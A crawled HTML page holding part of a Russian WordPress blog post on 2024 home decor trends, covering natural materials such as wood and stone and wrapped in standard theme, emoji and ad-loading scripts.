

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/domashnij-dekor-2024/
body_size: 197624
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_194814 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Красивый домашний декор 2024: 100 фото стильных решений дизайна</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Красивый домашний декор 2024: 100 фото стильных решений дизайна. Текстиль, освещение, аксессуары, растения и цветы в домашнем декоре 2024. Винтажный домашний декор."/>
<link rel="canonical" href="https://www.remontbp.com/domashnij-dekor-2024/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Подбираем красивый домашний декор 2024&raquo;" href="https://www.remontbp.com/domashnij-dekor-2024/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"8bc9735d45","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=194814' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdomashnij-dekor-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdomashnij-dekor-2024%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-194814 single-format-standard  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-194814 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-194814 post type-post status-publish format-standard has-post-thumbnail hentry category-idei category-inter-er tag-dekor_i_oformlenie tag-idei-dlya-obustrojstva tag-491 tag-524'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://www.remontbp.com/wp-content/uploads/2023/10/11-3-900x600.jpg" title="Подбираем красивый домашний декор 2024"><img width="845" height="321" src="https://www.remontbp.com/wp-content/uploads/2023/10/11-3-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/domashnij-dekor-2024/' rel='bookmark' title='Постоянная ссылка: Подбираем красивый домашний декор 2024'>Подбираем красивый домашний декор 2024			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Ноябрь 30, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/domashnij-dekor-2024/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">в <a href="https://www.remontbp.com/category/alltext/idei/" rel="tag">Идеи</a>, <a href="https://www.remontbp.com/category/alltext/inter-er/" rel="tag">Интерьер</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Содержание:</p>
<ol>
<li><a href="#name1"> Использование натуральных материалов </a></li>
<li><a href="#name2"> Минимализм в домашнем декоре </a></li>
<li><a href="#name3"> Красочный домашний декор и освещение </a></li>
<li><a href="#name4"> Растительность и цветы в домашнем декоре </a></li>
<li><a href="#name5"> Винтажный домашний декор </a></li>
</ol>
<p>Без качественного и стильного домашнего декора не получится полноценного домашнего интерьера и индивидуальной обстановки. Домашний декор дарит помещению свой собственный стиль. Шарм, делает его более индивидуальным, подчеркивает стилевые особенности, поднимает настроение и располагает к отдыху и уюту.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/0-6.jpg"><img class="aligncenter size-full wp-image-194816" src="https://www.remontbp.com/wp-content/uploads/2023/10/0-6.jpg" alt="" width="999" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/0-6.jpg 999w, https://www.remontbp.com/wp-content/uploads/2023/10/0-6-300x194.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/0-6-600x388.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/0-6-768x497.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/0-6-900x582.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/0-6-705x456.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/0-6-450x291.jpg 450w" sizes="(max-width: 999px) 100vw, 999px" /></a></p>
<p>Без достойного домашнего декора не получится создать по-настоящему уютную и домашнюю обстановку. Хочется сказать, что в 2024 домашний уют имеет свои особые характеристики и особенности, которые отличают его от такого же декора, который, к примеру, использовался в прошлом году. В этом году в моде натуральный, природный и экологичный декор, который подчеркивает природность материалов, чистоту используемых структур, уютность обстановки и меблировки.</p>
<p><a href="https://www.remontbp.com/wp-content/uploads/2023/10/1-6.jpg"><img class="aligncenter size-full wp-image-194817" src="https://www.remontbp.com/wp-content/uploads/2023/10/1-6.jpg" alt="" width="991" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/1-6.jpg 991w, https://www.remontbp.com/wp-content/uploads/2023/10/1-6-300x196.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/1-6-600x391.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/1-6-768x501.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/1-6-900x587.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/1-6-705x460.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/1-6-450x293.jpg 450w" sizes="(max-width: 991px) 100vw, 991px" /></a></p>
<h2 style="text-align: center;">Использование натуральных материалов в качестве декора в 2024</h2>
<p><a name="name1"></a>В 2024 году в цене натуральные и природные декор-элементы, которые сделаны из естественных природных материалов, или хотя бы являются качественной их копией. Так, к примеру, могут быть популярны следующие декорированные элементы, из таких материалов, как:</p>
<ol>
<li>Дерево. Это натуральный материал, который никогда не теряет своей популярности и актуальности. Кроме использования этого материала в мебели, можно приобрести его еще и в виде декора: красивые полки, ящики и стеллажи, красивые деревянные статуэтки, рамки для фотографий, различные подставки и полки и т.д.</li>
<li>Натуральный камень. Такой материал, и такой домашний декор впишется практически в любую обстановку любого интерьерного стиля. Это современный и достаточно новый материал, который используется в качестве декор-элемента.</li>
</ol>
